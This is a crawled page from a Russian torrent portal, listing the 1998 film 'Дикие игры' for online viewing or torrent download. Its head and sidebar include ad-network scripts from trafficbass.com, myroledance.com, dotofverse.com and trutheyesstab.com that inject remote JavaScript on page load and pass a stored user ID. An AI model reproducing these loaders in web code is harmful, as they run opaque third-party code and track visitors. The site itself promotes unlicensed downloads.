

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fast-torrent.ru/film/dikie-igryi-1.html
body_size: 21287
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "//www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="//www.w3.org/1999/xhtml" lang="ru-ru" xml:lang="ru-ru">


<head>
<script type="application/javascript">
if (window.devicePixelRatio !== 1){var dpt=window.devicePixelRatio;var widthM=window.screen.width*dpt;var widthH=window.screen.height*dpt; document.write('<meta name="viewport" content="width='+widthM+', height='+widthH+'">');}
var SEARCH_URL = '/search';var AUTOCOMPLETE_URL = '/search/autocomplete/';var AUTOCOMPLETE_ALL_URL = '/search/autocomplete/all/';
</script><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast.5.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/fast_torrent22.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/theme/mobile.35.css" type="text/css" /><link rel="stylesheet" href="http://media5.cdnbase.com/media/css/custom-theme/jquery_ui_fast_torrent.css" type="text/css" media="screen" ><link type="text/css" href="http://media5.cdnbase.com/media/jquery.lightbox.css" rel="stylesheet"/><!--[if IE]><link rel="stylesheet" type="http://media5.cdnbase.com/media/theme/base-ie.css" type="text/css" /><![endif]--><title> Дикие игры (1998) смотреть онлайн или скачать фильм через торрент бесплатно в хорошем качестве. Трейлеры, правдивые оценки, рецензии, комментарии, похожие фильмы, саундтрек, новости и интересные факты на кино портале</title><meta name="Robots" content="INDEX, FOLLOW"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta charset="utf-8"><meta name="description" content="Однажды, возвращаясь домой, преуспевающий бизнесмен Чарльз Кавельер застревает в лифте между 3 и 4 этажом. Но эта «техническая неувязка» была запланирована женщиной. Она вступает с ним в страшную игру, день …" /><meta name="keywords" content="торрент торент torrent torent трекер трекэр скачать торрент торент трекеры  скачать новый хороший файл фильм фильмы бесплатно tracker" /><link rel="canonical" href="/film/dikie-igryi-1.html" /><link rel='image_src' href='http://media5.cdnbase.com/media/files/s4/lr/tx/dikie-igryi.jpg'/><meta property="og:title" content="Дикие игры (1998)"/><meta property="og:type" content="video.movie"/><meta property="og:image" content="http://media5.cdnbase.com/media/files/s4/lr/tx/dikie-igryi.jpg"/><meta itemprop="genre" content="драма"/><link rel="alternate" type="application/rss+xml" title="rss Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/rss/" /><link rel="alternate" type="application/atom+xml" title="atom Открытый торрент трекер Скачать торент с Fast torrent Скачать фильмы бесплатно без регистрации" href="/feeds/atom/" /><link rel="search"    type="application/opensearchdescription+xml" title="поиск на сайте" href="/opensearch.xml" /><link rel="icon" href="http://media5.cdnbase.com/media/uploads/logo/favicon.ico" type="image/png" /><script type="text/javascript">var SITE_READONLY=false, USER_ID=0, USER_UPDATED=0, IS_AUTHENTICATED=false, IS_STAFF=false, ip_perms={"MemberIP": "18.224.16.200", "countrie": "us", "IP_DENY": true, "IS_US": true}, perms=["do_login", "no_post_add"], social=[["vk", "vk"], ["Однокласники", "ok"], ["Яндекс", "yandex"]];</script><script>var MEDIA_URL='http://media5.cdnbase.com/media/';if (SITE_READONLY){console.log( 'Сайт в режиме только для чтения' );}</script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery_1_9_1.mini.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery-ui-1.10.3.custom1.min.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.lightbox.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/fast.15.js"></script><script>$(function(){ip_perms.is_banned&&$(".user-top-banned").html("<p>IP забанен: <b>"+ip_perms.banned_reason+"</b></p><a href='/topic/1/44902/'>Почему Мой Аккаунт Или IP Забанен?</a>"),$(".socialAuth").each(function(t){box=$(this),center=$("<center></center>").appendTo(box),table=$("<table></table>").appendTo(center),tr=$("<tr></tr>").appendTo(table),title=box.attr("title"),box.attr("title",""),$.each(social,function(t,e){$("<td><a onclick=\"return socialAuthWindow('"+e[1]+'\')" href="/social/login/'+e[1]+'/" title="'+title+" "+e[0]+'"><em class="ic-icon ic-'+e[1]+'"></em></a></td>').appendTo(tr)})})});</script><script type="text/javascript">
var film_children        = false;



var FILM_ID            = 250929;
var FILM_URL           = 'dikie-igryi-1';
var film_downloaded    = 0 ;
var recommend_count    = 0;
var votes_count        = 0;
var public_rating      = 1;
var torrent_downloaded = {} ;

var similarity_count   = 0;
var is_serial          = false;
var kinopoisk_id       = 77222;


var test_image         = 'http://media5.cdnbase.com/media/files/s4/lr/tx/cache/dikie-igryi_video_list.jpg';


var limit_image_width = 475; // до этих размеров уменьшать картинки в комментариях под фильмом

$(document).ready(function(){
	quality_init();

	init_film();
	init_torrent();
	allowed_review_controls( null );
//	init_ivi_popup( );


});

function init_torrent_info(){
	console.log('init_torrent_info');

	if ($('.torrent-row').length == 0) return;

	console.log('process');

	upload_new ={};
	$.each(upload_new, function(index, value) {$('#tp_' + index + ' .c10, #tp_' + index + ' .c2').prepend('<img src="http://media5.cdnbase.com/media/images/new.png" align="right" alt="Новый"/>');	});



}



</script><script>var film_preloaded_list_data = {"do_login": true, "error": "Пожалуйста, зарегистрируйтесь или авторизуйтесь ! "};</script>







<!-- start 1660  --><script async src="https://jsn.24smi.net/smi.js"></script><!-- 1660  --><!-- start 1754  --><div class="smi24__informer smi24__auto" data-smi-blockid="28244"></div><script>(window.smiq = window.smiq || []).push({});</script><!-- 1754  -->
</head>

<body>


<!-- start 1539  --><script>
    (function(w,d,o,g,r,a,m){
        var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1468940607,domain:w[r+'h']});
    })(window,document,'script',['trafficbass.com'],'ABNS');
</script><!-- 1539  -->



<div id="container" >





<!-- top_content -->

<center></center>

 
	<div id="header" ><div class='user-info'><!-- start user-info --><div class='logo'><a href="/">Fast-Torrent.RU </a></div><!-- сгенерировано ( 2026/01/22 08:35:01 ) -->
<div id="user-username">&nbsp; </div><div id="user-menu"><a href="/user/login/" onclick="return open_login_dialog()" title="Вход и Регистрация"><em class="ic-icon ic-login"></em></a></div><div class="user-top-banned"></div></div><!-- end user-info --><div class='top-menu'><!-- start top-menu --><div class='wrap'><ul class="h-menu top-main-menu text-shadow"><li class='c1'><a href="/new/all/">ВСЁ</a><em></em></li><li class='c2'><a href="/new-torrent/">ФИЛЬМЫ</a><em></em></li><li class='c3'><a href="/last-tv-torrent/">СЕРИАЛЫ</a><em></em></li><li class='c4'><a href="/last-multfilm-torrent/">АНИМАЦИЯ</a><em></em></li><li class='c1'><a href="/new/documentary/">ТВ</a><em></em></li><li class='c7 menu-2'><a href="/fun/">ЮМОР</a><em></em></li><li class='c8 menu-1'><a href="/forum/">ФОРУМ</a><em>&nbsp;</em></li><li class='c9'><a href="//www.era-igr.ru/" target="_blank"><em class='games'>&nbsp;</em>ИГРЫ</a><em>&nbsp;</em></li><li class='c11'><a href="//www.playmuz.ru/" target="_blank"><em class='clip'>&nbsp;</em>КЛИПЫ</a><em>&nbsp;</em></li></ul></div><div class='clear'></div></div><!-- end top-menu --><div class="top-search"><div class="wrap"><form action="/search/" method="get" id="search_form1"  onsubmit="return search_form1_submit()"><div class="ui-widget"><input name="keyword"  type="text" id="search_keyword1" BORDER="0" tabindex="1" placeholder="Введите название фильма"><input type=submit id="search_submit1" tabindex="2" VALUE="Искать"></div></form><div id="ext-search"><a href="/search.html">● Расширенный поиск</a></div></div></div><!-- end top-search --><div class="letter-search"><div class="line1"><a href="/all/order/soon/">Скоро на экране</a><em></em><a href="/favorite/public/">Коллекции</a><em></em><a href="/review/">Рецензии</a><em></em><a href="/favorite/schedule/">Расписание сериалов</a></div><div class="line2"><a href="/kinonews/">Новости кино</a><em></em><a href="/award/">Награды и кинопремии</a><em></em><a href="/news/">Наши новости</a><em></em><a href="/trailers/">Трейлеры</a></div></div><!-- end letter-search --><!--fast_torrent_ru_top_code-->
		
			<div class='clear'></div></div><!-- end header --> 


<!-- top_counters -->


	
	<div id="inner">

		<div id="leftmenu" class="column">
			<div class='wrap'>
			
<!-- менюха тегов -->
<div id='dynamic_film_tag' obj_id='/film/dikie-igryi-1/tag.html'></div>

<div class=" no-mobile">

<!-- cache:sidebar_type 1 8 сентября 2023 г. 18:02 False  сгенерировано ( 2026/01/19 01:28:49 )  -->

<ul class='nav-menu'><li><a href="">Фильмы</a><ul><li class='bold'><a href='/most-films/'>Самые популярные</a></li><li class='bold'><a href='/new-torrent/'>Последние добавленные</a></li><li class='bold'><a href='/new-films/'>Новинки кино</a></li><li class='bold'><a href='/new-movies/'>Новые фильмы на сайте</a></li><li ><a href='/zarubezhnyj-film/' style='color:#ae1933'>Зарубежный фильм</a></li><li ><a href='/russian/' style='color:#ae1933'>Русский фильм</a></li><li ><a href='/soviet/' style='color:#ae1933'>Советский фильм</a></li><li ><a href='/animaciya-films/'>Анимация</a></li><li ><a href='/art-haus/'>Арт-хаус / Авторское кино</a></li><li ><a href='/biography/'>Биография</a></li><li ><a href='/action/'>Боевик</a></li><li class='last'><a href='' onclick='return $(".hidden_1").toggle(),false'>Остальные жанры</a></li></ul><ul class='hidden hidden_1'><li ><a href='/boevye/'>Боевые искусства</a></li><li ><a href='/western/'>Вестерн</a></li><li ><a href='/voenniy/'>Военный</a></li><li ><a href='/detective/'>Детектив</a></li><li ><a href='/detskiy/'>Детский</a></li><li ><a href='/elder/'>Для взрослых</a></li><li ><a href='/documental/'>Документальный</a></li><li ><a href='/drama/'>Драма</a></li><li ><a href='/history/'>Исторический</a></li><li ><a href='/katastrofa/'>Катастрофа</a></li><li ><a href='/comedy/'>Комедия</a></li><li ><a href='/short/'>Короткометражный</a></li><li ><a href='/criminal/'>Криминал</a></li><li ><a href='/melodrama/'>Мелодрама</a></li><li ><a href='/mystic/'>Мистика</a></li><li ><a href='/vmusic/'>Музыка</a></li><li ><a href='/musical/'>Мюзикл</a></li><li ><a href='/nemoe/'>Немое кино</a></li><li ><a href='/noir/'>Нуар</a></li><li ><a href='/parody/'>Пародия</a></li><li ><a href='/adventure/'>Приключения</a></li><li ><a href='/family/'>Семейный</a></li><li ><a href='/skazka/'>Сказка</a></li><li ><a href='/spektakl/'>Спектакль</a></li><li ><a href='/sport/'>Спорт</a></li><li ><a href='/triller/'>Триллер</a></li><li ><a href='/horror/'>Ужасы</a></li><li ><a href='/scifiction/'>Фантастика</a></li><li ><a href='/fantasy/'>Фэнтези</a></li></ul><br/><ul><li><a name='tag'><b>Теги</b></a></li><li><a href='/video/tag/hd-2160r/'><em class="nav-icon nav-tag_blue">тег</em> HD 2160р</a></li><li><a href='/video/tag/hdtv-1080i/'><em class="nav-icon nav-tag_blue">тег</em> HD 1080</a></li><li><a href='/video/tag/hdtv-720p/'><em class="nav-icon nav-tag_blue">тег</em> HD 720</a></li><li><a href='/video/tag/3d/'><em class="nav-icon nav-tag_blue">тег</em> 3D</a></li><li><a href='/video/tag/be-continued/' style='color:#479519'><em class="nav-icon nav-tag_blue">тег</em> to be continued...</a></li><li><a href='/video/tag/pro-lyubov/'><em class="nav-icon nav-tag_blue">тег</em> Про любовь </a></li><li><a href='/video/tag/zombi/'><em class="nav-icon nav-tag_blue">тег</em> Про зомби</a></li><li class='last hidden_tag'><a href='' onclick='return $(".hidden_tag").toggle(),false'>Остальные теги</a></li></ul><ul class='hidden hidden_tag'><li><a href='/video/tag/marvel/' style='color:3'><em class="nav-icon nav-tag_blue">тег</em> Marvel</a></li><li><a href='/video/tag/vampiry/'><em class="nav-icon nav-tag_blue">тег</em> Про вампиров</a></li><li><a href='/video/tag/akuly/'><em class="nav-icon nav-tag_blue">тег</em> Про акул</a></li><li><a href='/video/tag/pro-podrostkov/'><em class="nav-icon nav-tag_blue">тег</em> Про подростков</a></li><li><a href='/video/tag/indijskoe-kino/'><em class="nav-icon nav-tag_blue">тег</em> Индийское кино</a></li><li><a href='/video/tag/pro-supergeroev/'><em class="nav-icon nav-tag_blue">тег</em> Про супергероев </a></li><li><a href='/video/tag/filmy-osnovannye-na-realnyh-sobytiyah/'><em class="nav-icon nav-tag_blue">тег</em> Основанные на реальных событиях</a></li><li><a href='/video/tag/tyurma/'><em class="nav-icon nav-tag_blue">тег</em> Про тюрьму</a></li><li><a href='/video/tag/dinozavry/'><em class="nav-icon nav-tag_blue">тег</em> Про динозавров</a></li><li><a href='/video/tag/pro-sobak/'><em class="nav-icon nav-tag_blue">тег</em> Про собак</a></li><li><a href='/video/tag/pro-gonki/'><em class="nav-icon nav-tag_blue">тег</em> Про гонки</a></li><li><a href='/video/tag/pro-zhivotnyh/'><em class="nav-icon nav-tag_blue">тег</em> Про животных</a></li><li><a href='/video/tag/pro-vedm/'><em class="nav-icon nav-tag_blue">тег</em> Про ведьм </a></li><li><a href='/video/tag/pro-tanki/'><em class="nav-icon nav-tag_blue">тег</em> Про танки</a></li><li><a href='/video/tag/chyornaya-komediya/'><em class="nav-icon nav-tag_blue">тег</em> Чёрная комедия</a></li><li><a href='/video/tag/pro-robotov/'><em class="nav-icon nav-tag_blue">тег</em> Про роботов</a></li><li><a href='/video/tag/prishelcy/'><em class="nav-icon nav-tag_blue">тег</em> Про инопланетян</a></li><li><a href='/video/tag/pro-snajperov/'><em class="nav-icon nav-tag_blue">тег</em> Про снайперов</a></li><li><a href='/video/tag/pro-apokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Про апокалипсис</a></li><li><a href='/video/tag/tancy/'><em class="nav-icon nav-tag_blue">тег</em> Про танцы</a></li><li><a href='/video/tag/pro-futbol/'><em class="nav-icon nav-tag_blue">тег</em> Про футбол </a></li><li><a href='/video/tag/vyzhivanie/'><em class="nav-icon nav-tag_blue">тег</em> Про выживание</a></li><li><a href='/video/tag/pro-bogov/'><em class="nav-icon nav-tag_blue">тег</em> Про богов</a></li><li><a href='/video/tag/pro-manyakov-i-serijnyh-ubijc/'><em class="nav-icon nav-tag_blue">тег</em> Про маньяков и серийных убийц</a></li><li><a href='/video/tag/oborotni/'><em class="nav-icon nav-tag_blue">тег</em> Про оборотней</a></li><li><a href='/video/tag/pro-mafiyu/'><em class="nav-icon nav-tag_blue">тег</em> Про мафию</a></li><li><a href='/video/tag/puteshestviya-vo-vremeni/'><em class="nav-icon nav-tag_blue">тег</em> Про путешествия во времени</a></li><li><a href='/video/tag/pro-rycarej/'><em class="nav-icon nav-tag_blue">тег</em> Про рыцарей</a></li><li><a href='/video/tag/pro-drakonov/'><em class="nav-icon nav-tag_blue">тег</em> Про драконов</a></li><li><a href='/video/tag/gangstery/'><em class="nav-icon nav-tag_blue">тег</em> Про гангстеров</a></li><li><a href='/video/tag/pro-derevnyu/'><em class="nav-icon nav-tag_blue">тег</em> Про деревню</a></li><li><a href='/video/tag/shpiony/'><em class="nav-icon nav-tag_blue">тег</em> Про шпионов</a></li><li><a href='/video/tag/pro-hakerov/'><em class="nav-icon nav-tag_blue">тег</em> Про хакеров</a></li><li><a href='/video/tag/pro-piratov/'><em class="nav-icon nav-tag_blue">тег</em> Про пиратов</a></li><li><a href='/video/tag/pro-vikingov/'><em class="nav-icon nav-tag_blue">тег</em> Про викингов</a></li><li><a href='/video/tag/trash-tresh-movies/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> trash (трэш) movies</a></li><li><a href='/video/tag/closed/' style='color:#E70800'><em class="nav-icon nav-tag_blue">тег</em> Завершён</a></li><li><a href='/video/tag/9-maya-den-pobedy/'><em class="nav-icon nav-tag_blue">тег</em> 9 мая, День Победы</a></li><li><a href='/video/tag/pixar/'><em class="nav-icon nav-tag_blue">тег</em> PIXAR</a></li><li><a href='/video/tag/nauchnaya-fantastika/'><em class="nav-icon nav-tag_blue">тег</em> Sci-Fi (Научная фантастика)</a></li><li><a href='/video/tag/avangard-i-syurrealizm/'><em class="nav-icon nav-tag_blue">тег</em> Авангард и Сюрреализм</a></li><li><a href='/video/tag/angely-i-demony/'><em class="nav-icon nav-tag_blue">тег</em> Ангелы и Демоны</a></li><li><a href='/video/tag/antiutopiya/'><em class="nav-icon nav-tag_blue">тег</em> Антиутопия</a></li><li><a href='/video/tag/balet/'><em class="nav-icon nav-tag_blue">тег</em> Балет</a></li><li><a href='/video/tag/vrachi/'><em class="nav-icon nav-tag_blue">тег</em> Врачи</a></li><li><a href='/video/tag/genij/'><em class="nav-icon nav-tag_blue">тег</em> Гении</a></li><li><a href='/video/tag/kiberpank/'><em class="nav-icon nav-tag_blue">тег</em> Киберпанк</a></li><li><a href='/video/tag/kollekciya/'><em class="nav-icon nav-tag_blue">тег</em> Коллекция</a></li><li><a href='/video/tag/komiks/'><em class="nav-icon nav-tag_blue">тег</em> Комикс</a></li><li><a href='/video/tag/magi/'><em class="nav-icon nav-tag_blue">тег</em> Маги и Волшебники</a></li><li><a href='/video/tag/narkotiki/'><em class="nav-icon nav-tag_blue">тег</em> Наркотики</a></li><li><a href='/video/tag/novogodnie/'><em class="nav-icon nav-tag_blue">тег</em> Новогодние</a></li><li><a href='/video/tag/opera/'><em class="nav-icon nav-tag_blue">тег</em> Опера</a></li><li><a href='/video/tag/parallelnye-miry/'><em class="nav-icon nav-tag_blue">тег</em> Параллельные миры</a></li><li><a href='/video/tag/peplum/'><em class="nav-icon nav-tag_blue">тег</em> Пеплум</a></li><li><a href='/video/tag/perevod-goblina/'><em class="nav-icon nav-tag_blue">тег</em> Перевод Гоблина</a></li><li><a href='/video/tag/podrostkovaya-zhestokost/'><em class="nav-icon nav-tag_blue">тег</em> Подростковая жестокость</a></li><li><a href='/video/tag/postapokalipsis/'><em class="nav-icon nav-tag_blue">тег</em> Постапокалипсис</a></li><li><a href='/video/tag/prizraki/'><em class="nav-icon nav-tag_blue">тег</em> Призраки</a></li><li><a href='/video/tag/lawyers/'><em class="nav-icon nav-tag_blue">тег</em> Про Юристов и Адвокатов</a></li><li><a href='/video/tag/pro-bogatyh/'><em class="nav-icon nav-tag_blue">тег</em> Про богатых</a></li><li><a href='/video/tag/kosmos/'><em class="nav-icon nav-tag_blue">тег</em> Про космос</a></li><li><a href='/video/tag/psevdodokumentalnyj/'><em class="nav-icon nav-tag_blue">тег</em> Псевдодокументальный</a></li><li><a href='/video/tag/rezhisserskaya-versiya/'><em class="nav-icon nav-tag_blue">тег</em> Режиссерская версия</a></li><li><a href='/video/tag/roud-muvi/'><em class="nav-icon nav-tag_blue">тег</em> Роуд-муви</a></li><li><a href='/video/tag/sverhsposobnosti/'><em class="nav-icon nav-tag_blue">тег</em> Сверхспособности</a></li><li><a href='/video/tag/sitkom/'><em class="nav-icon nav-tag_blue">тег</em> Ситком</a></li><li><a href='/video/tag/slesher/'><em class="nav-icon nav-tag_blue">тег</em> Слэшер</a></li><li><a href='/video/tag/stimpank/'><em class="nav-icon nav-tag_blue">тег</em> Стимпанк</a></li><li><a href='/video/tag/fanaty-i-skinhedy/'><em class="nav-icon nav-tag_blue">тег</em> Фанаты и Скинхеды</a></li><li><a href='/video/tag/ekranizaciya/'><em class="nav-icon nav-tag_blue">тег</em> Экранизация</a></li><li class='more'><a href='/tags/video/' target="_blank">Еще Теги</a></li></ul></li></ul>

</div>


<div class='no-mobile'>
<!-- start 1760  --><script type='text/javascript' src='https://myroledance.com/services/?id=154537'></script><script type='text/javascript' data-cfasync='false'>
	let e753d7a13c_cnt = 0;
	let e753d7a13c_interval = setInterval(function(){
		if (typeof e753d7a13c_country !== 'undefined') {
			clearInterval(e753d7a13c_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e753d7a13c_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e753d7a13c_domain + '/' + e753d7a13c_path + '/' + e753d7a13c_file + '.js?25752&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e753d7a13c_cnt += 1;
			if (e753d7a13c_cnt >= 60) {
				clearInterval(e753d7a13c_interval);
			}
		}
	}, 500);
</script><!-- 1760  --><!-- start 1800  --><script type='text/javascript' src='https://dotofverse.com/services/?id=150559'></script><div id='eb64e3589b'></div><script type='text/javascript' data-cfasync='false'>
	let eb64e3589b_cnt = 0;
	let eb64e3589b_interval = setInterval(function(){
		if (typeof eb64e3589b_country !== 'undefined') {
			clearInterval(eb64e3589b_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('eb64e3589b_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + eb64e3589b_domain + '/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			eb64e3589b_cnt += 1;
			if (eb64e3589b_cnt >= 60) {
				clearInterval(eb64e3589b_interval);
			}
		}
	}, 500);
</script><!-- 1800  --><!-- start 1801  --><script type='text/javascript' src='https://trutheyesstab.com/services/?id=161605'></script><script type='text/javascript' data-cfasync='false'>
	let e11b57a1be_cnt = 0;
	let e11b57a1be_interval = setInterval(function(){
		if (typeof e11b57a1be_country !== 'undefined') {
			clearInterval(e11b57a1be_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e11b57a1be_domain + '/' + e11b57a1be_path + '/' + e11b57a1be_file + '.js?26930a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e11b57a1be_cnt += 1;
			if (e11b57a1be_cnt >= 60) {
				clearInterval(e11b57a1be_interval);
			}
		}
	}, 500);
</script><!-- 1801  -->
</div>

			</div>
		</div>


<div class='video-inner-top -inner-info-fix'></div>


		<div id="content" class="column">
			<div class='wrap'>
			

				


<div class='film_page'>


<!-- cache: film_content f_kt_250929_1708569729 ( сгенерирован 2026/01/22 08:36:35 ) -->
<div id="adv"></div><!-- менюха фильма --><div class="overflow_wrap"><div class="film_controll" obj_id="250929"></div></div><!-- навигация фильма --><div class="margin"><a href="/most-films/">Фильмы</a> / Дикие игры  </span></div><!-- 1 --><div><center><!-- film_info 0 index out of range --></center></div><!-- Информация о фильме --><div itemscope itemtype="https://schema.org/Movie" class="film-info1 margin_b"><meta itemprop="image" content="http://media5.cdnbase.com/media/files/s4/lr/tx/cache/dikie-igryi_video_list.jpg" /><meta itemprop="description" content="Однажды, возвращаясь домой, преуспевающий бизнесмен Чарльз Кавельер застревает в лифте между 3 и 4 этажом. Но эта «техническая неувязка» была запланирована женщиной.

Она вступает с ним в страшную игру, день ото дня преследуя Чарльза. Вскоре он понимает, что вынужден найти выход, чтобы спасти свою жизнь поскольку никакие добрые и убеждающие слова уже не способны остановить ее..." /><meta itemprop="dateCreated" content="18 марта 1998 г." /><meta itemprop="url" content="fast-torrent.ru/film/dikie-igryi-1.html" /><table><tr><td class='info-panel'><div class='film-image' alt="Дикие игры" ><a class='slideshow1' href="http://media5.cdnbase.com/media/files/s4/lr/tx/dikie-igryi.jpg" itle='Постер к фильму Дикие игры' style="background: url(http://media5.cdnbase.com/media/files/s4/lr/tx/cache/dikie-igryi_video_list.jpg)"></a></div><center><div id='rating' class='hidden'>-</div><div id='rating_votes'>Еще недостаточно голосов для оценки</div><br /><ul class='star_rating' title='Еще никто не голосовал' id='raiting_film_250929' average='1.00' votes='0'><li class='current-rating' style='width:0%'>Еще никто не голосовал</li></ul><div id='user_vote' classs='clear'></div><div id='user_vote1'>Можете оставить свой голос отметив одну из звездочек.</div><div style='height:38px;background:url("https://rating.kinopoisk.ru/77222.gif") no-repeat 50% 0'>&nbsp;</div><div style='height:38px;background:url("http://media5.cdnbase.com/media/files/s1/is/ta/0123707.png") no-repeat 50% 0'>&nbsp;</div><br/><!-- start блок рекомендаций --><div id='recommend_head' title='Просмотреть список людей рекомендовавших этот фильм'>Рекомендаций <strong class='recommend_count'>0</strong></div><div id='recommend_dialog' title="Этот фильм рекомендуют:" class="hidden">Всего рекомендаций <strong class='recommend_count'>0</strong><div id='recommend'></div><ul class="paginator" id='recommend_pages'><li class='page_prev float_left'><em></em></li><li class='page_next float_right'><em></em></li></ul></div><!-- end блок рекомендаций --><br/><br/><br/></center></td><td class='info'><h1><span itemprop="name" id='film_name'>Дикие игры</span>
							(1998)
							
					</h1><style>	.info .spoiler-wrap{ display: none}	</style><div><!-- Информация о фильме сгенерирован 2023/07/26 00:47:25  --><p class=''><strong>Дата выхода в России (или в Мире)</strong>: 01.01.1800</p><p></p><p><strong>Продолжительность</strong>: <i>не указана</i></p><p align="left" ><strong>Актер</strong>: <a href="/video/actor/ute-lemper/" itemprop="actor" >Уте Лемпер</a></p><p itemprop="description" class='justify'></p></div></td></tr></table></div><!-- Описание фильма --><div id='dynamic_film_description' obj_id='/film/dikie-igryi-1/description.html'></div><div><center></center></div><!-- Антологии фильмов --><div id="anthology_wrap"><button class="hidden anthology_add_new margin_b" obj_id="250929" obj_name="Дикие игры (1998)">Для фильма еще нет антологий. Добавить новую антологию?</button><div id='anthology_add_new_dialog' title="Добавить новую антологию" class="hidden"><h2>Название фильма</h2><form id='anthology_add_new_form'><input type="hidden" name="film_id"><p><input name="name"				 class='width100pct' placeholder="Название антологии" /></p><textarea name="full_text"	 class='width100pct' placeholder="Описание антологии (не обязательно)" rows="4" ></textarea><p>Роль фильма в антологии<select  name="role_id"	><option value="15">Адаптация манги</option><option value="17">Адаптация сериала</option><option value="20">Адаптация фильма</option><option value="14">Аниме</option><option value="24">Аниме-сериал</option><option value="23">Документальный</option><option value="7">Дополнительные материалы</option><option value="6">Другой вариант экранизации</option><option value="28">Киноверсия</option><option value="13">Короткометражка</option><option value="26">Кроссовер</option><option value="22">Монтажная версия</option><option value="9">Мультсериал</option><option value="8">Мультфильм</option><option value="18">Неофициальная часть франшизы</option><option value="12">Оригинальный сериал</option><option value="1">Оригинальный фильм</option><option value="29">Перезапуск сериала</option><option value="19">Перезапуск франшизы</option><option value="3">Приквел</option><option value="2">Продолжение</option><option value="10">Ремейк</option><option value="4">Сериал</option><option value="25">Спешл</option><option value="5">Спин офф</option><option value="16">ТВ-версия</option><option value="21">Фильм</option><option value="27">Фильм о фильме</option></select></p></form></div><div id='anthology_add_film_dialog' title="Добавить фильм в антологию" class="hidden"><h2>Название антологии</h2><form id='anthology_add_film_form'><input type="hidden" name="anthology_id"><input type="hidden" name="film_slug"><p><input name="anthology_keyword"	class='width100pct' id="id_anthology_keyword" placeholder="Добавить фильм в антологию" class="ui-autocomplete-input" autocomplete="off"></p><p>Роль фильма в антологии<select  name="role_id"	><option 